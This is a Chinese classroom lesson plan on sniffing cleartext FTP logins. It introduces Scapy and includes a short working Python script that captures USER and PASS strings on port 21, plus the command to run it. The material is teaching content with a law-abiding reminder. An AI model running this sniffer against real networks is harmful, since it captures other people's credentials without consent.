教 案
上课日期 |  |  |  | 课时数 |  | 2
第五章  第4讲 | 授课名称 |  | 5-4嗅探FTP服务的明文传输 | 课 型 |  | 理实一体化
教学目标 | 掌握使用sniffit工具嗅探FTP服务器的账号和密码操作。
教学重难点 | Sniffit工具的使用
课程思政点 | 通过sniffit嗅探器，提醒学生在上网时不要传播非法信息，注意遵纪守法，注意对个人信息的保护。
教法与学法 | 1、引导法（让学生观看视频，展开联想，让学生思考当前Python语言应用场景）  2、讲授法（重点讲解理论知识点和实践知识点，加深对知识的理解）  3、模块分析法（让学生积极参与项目教学的实践，总结规律，让学生主动参与学习）
参考资料 | 《Python项目开发实战》 清华大学出版社 陈强  《Python网络爬虫指南2版》人民邮电出版社 瑞安·米切尔
教学过程
教学内容 |  |  |  |  | 师生互动
（一）、创设情境、激趣导入（导入新课）  发起讨论：  对新课进行讲解前，先让学生讨论以下问题：  是否使了解Python嗅探FTP明文密码？  针对上述问题，选学生发表见解。  讲解本门课程的特点、用处及学习的方法。  （二）、自主、合作、探究（讲授新课）  教师对上述问题进行解释：  由于TCP/IP协议的开放性，一般在没有采用安全协议的情况下，网络上的数据都是以明文的方式来传送。而在目前，社会上还没有绝对安全的通信线路，无论是利用轴电缆、双绞线、光纤还是无线作为网络传输数据的方式，黑客都可以通过搭线的方式窃听机密数据。  用Python同样可以实现FTP账号密码嗅探。 |  |  |  |  | 新课导入，触发学生学习兴趣。
教学过程
教学内容 |  |  |  |  | 师生互动
- Scapy的介绍  Scapy是一个Python程序，使用户能够发送，嗅探和剖析并伪造网络数据包。此功能允许构建可以探测，扫描或攻击网络的工具。  换句话说，Scapy是一个功能强大的交互式数据包操作程序。它能够伪造或解码大量协议的数据包，通过线路发送，捕获它们，匹配请求和回复等等。Scapy可以轻松处理大多数经典任务，如扫描，跟踪路由，探测，单元测试，攻击或网络发现。它可以取代hping，arpspoof，arp-sk，arping，p0f甚至是Nmap，tcpdump和tshark的某些部分。    Scapy在很多其他工具无法处理的其他特定任务上表现也很好，比如发送无效帧，注入自己的802.11帧，组合技术（VLAN跳频+ ARP缓存中毒，WEP加密通道上的VOIP解码，... ）等  这个想法很简单。Scapy主要做两件事：发送数据包和接收答案。您定义一组数据包，它发送它们，接收答案，匹配带有答案的请求，并返回数据包对（请求，应答）列表和不匹配数据包列表。这比Nmap或hping这样的工具有一个很大的优势，即答案不会减少到（打开/关闭/过滤），而是整个数据包。  除此之外，还可以构建更多高级功能，例如，执行跟踪路由并仅提供请求的起始TTL和答案的源IP的功能。一个ping整个网络并提供机器回答的列表。执行portscan并返回LaTeX报告的人。  - Scapy特点  首先，使用大多数其他网络工具，无法构建作者无法想象的东西。这些工具是为特定目标而构建的，不能偏离它。事实上，每次有新需求时，都必须构建一个新工具。  其次，它们通常会混淆解码和解释。机器擅长解码，可以帮助人类。解释是为人类保留的。有些程序试图模仿这种行为。  第三，即使是只能解码的程序也不会向您提供他们收到的所有信息。他们给你的网络愿景是他们的作者认为足够的。但它并不完整，你有偏见。例如，报告以太网填充的工具。  Scapy试图克服这些问题。能够准确地构建所需的数据包。在探测（扫描，跟踪路由等）之后，在进行任何解释之前，Scapy始终会为探测器提供完整的解码数据包。这意味着可以探测一次并多次解释，请求traceroute并查看填充。 |  |  |  |  | 学生区分：Scapy的安装方式  学生了解：Scapy的特点  学生认识：Scapy模块在使用时应该注意的问题
教学过程
教学内容 |  |  |  |  | 师生互动
- 探测一次，解释很多  网络发现是黑盒测试。在探测网络时，会发送许多测试包，而只有少数被回答。如果选择了正确的嗅探，则可以通过响应或缺乏响应来获得所需信息。与许多工具不同，Scapy提供所有信息，即发送的所有嗅探和收到的所有响应。检查这些数据将为用户提供所需的信息。当数据集很小时，用户可以挖掘它。    - 嗅探FTP登录口令  import optparse  from scapy.all import *  def ftpsniff(pkt):  dest = pkt.getlayer(IP).dst  raw = pkt.sprintf('%Raw.load%')  user = re.findall('(?i)USER (.*)', raw)  pswd = re.findall('(?i)PASS (.*)', raw)  if user:  print '[*] Detected FTP Login to ' + str(dest)  print '[+] Username: ' + str(user[0])  elif pswd:  print '[+] Password: ' + str(pswd[0]) |  |  |  |  | 学生学习：探测过程  学生操作完成：本节课练习源码
def ftpsniffmain():
parser = optparse.OptionParser('Usage： python sniffFTP.py '+'-i <interface>')
parser.add_option('-i',dest='interface',type='string',help='specify interface to listen on')
(options,args) = parser.parse_args()
if options.interface == None:
print parser.usage
exit(0)
else:
conf.iface = options.interface
try:
print 'FTP sniffer is running....'
sniff(filter='tcp port 21',prn=ftpsniff)
except KeyboardInterrupt:
exit(0)
运行嗅探脚本： sudo python ftpsniff.py -i wlan0


嗅探结果



网络探测工具的一个常见问题是它们试图解释所接收的答案，而不是仅解码和给出事实。报告 端口80上的“接收TCP重置”之类的内容不受解释错误的影响。报告端口80关闭是一种解释，可能在大多数情况下是正确的，但在该工具的作者无法想象的某些特定上下文中是错误的。

教学过程
教学内容 |  |  |  |  | 师生互动
(三）课堂热身（课堂总结及课堂练习）  阶段小结  Scapy的是一个强大的交互式数据包处理程序（使用python编写）。它能够伪造或者解码大量的网络协议数据包，能够发送、捕捉、匹配请求和回复包等等。它可以很容易地处理一些典型操作，比如端口扫描，tracerouting，探测，单元测试，攻击或网络发现（可替代hping，NMAP，arpspoof，ARP-SK，arping，tcpdump，tethereal，P0F等）。最重要的他还有很多更优秀的特性——发送无效数据帧、注入修改的802.11数据帧、在WEP上解码加密通道（VOIP）、ARP缓存攻击（VLAN）等，这也是其他工具无法处理完成的  巩固练习  学完知识点后，教师带领学生对本课时所学知识点进行回顾。以此使学生学习Python进行暴力破解的过程。  （四）拓展延伸。  Scapy尝试为所有数据包字段使用合理的默认值。如果没有被覆盖，  根据目的地和路由表选择IP源  计算校验和  根据输出接口选择源MAC  以太网类型和IP协议由上层决定  作业：  1.Scapy特点  2.FTP口令嗅探的源码  （五）预习：  6.1恢复回收站中被删除的文件  （六）板书：  嗅探FTP服务的明文传输  - Scapy的介绍  - Scapy特点  - 嗅探FTP口令 |  |  |  |  | 学生记录课后作业的题目
课后反思

